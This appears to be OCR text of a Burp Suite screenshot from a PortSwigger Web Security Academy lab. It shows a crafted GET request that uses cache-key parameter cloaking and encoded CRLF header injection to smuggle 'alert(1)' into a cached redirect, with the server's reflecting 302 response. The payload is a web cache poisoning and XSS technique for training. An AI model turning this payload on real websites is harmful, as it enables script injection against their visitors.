 kali-linux-2024.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2024.2-vmware...
1 2 3 4
Burp Project Intruder Repeater View Help Hackvertor Turbo Intruder Param Miner Burp Suite Community Edition v2025.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
Login redirect Localize +
Send Cancel Follow redirection Burp AI Target: https://0a6c00a4049f203bdcc68
Request
Pretty Raw Hex Hackvertor \n
1 GET /login?lang=
en?utm_content=x%26cors=1%26x=1$$origin=x%250d%250aContent-Length:%208%250d%250a%250d%250aalert(1)$$%23
HTTP/2
2 Host: 0a6c00a4049f203bdcc6805700470001.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
https://0a6c00a4049f203bdcc6805700470001.web-security-academy.net/login?lang=en?utm_content=z&cors=1
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Pragma: x-get-cache-key
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location:
/login/?lang=en?utm_content=x%26cors=1%26x=1$$origin=x%250d%250aContent-Length:%208%250d%250a%250d%250aaler
t(1)$$%23
3 Vary: origin
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache-Key: /login?lang=en$$
8 X-Cache: miss
9 Content-Length: 0
10
11